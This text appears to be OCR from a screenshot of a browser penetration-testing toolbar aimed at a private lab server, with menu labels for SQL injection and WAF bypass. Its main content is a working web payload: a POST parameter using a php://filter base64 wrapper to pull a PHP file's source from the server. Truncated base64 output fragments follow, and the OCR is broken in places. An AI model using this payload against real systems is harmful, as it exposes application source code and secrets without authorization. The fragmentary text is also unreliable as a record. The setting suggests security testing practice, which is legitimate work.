 192.168.216.128:6721/api/query_pdf.php
T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL http://192.168.216.128:6721/api/query_pdf.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
st data archive=php://filter/read=convert.base64-encode/resource=http://192.168.216.128/index.php
3hodG1sMS9EVEQveGh0bWwxLXRyYW5zaXRpb25hbC5k
3VtZW50LmdldEVsZW1lbnRCeUlkKCd1c2VybmFtZScpLnI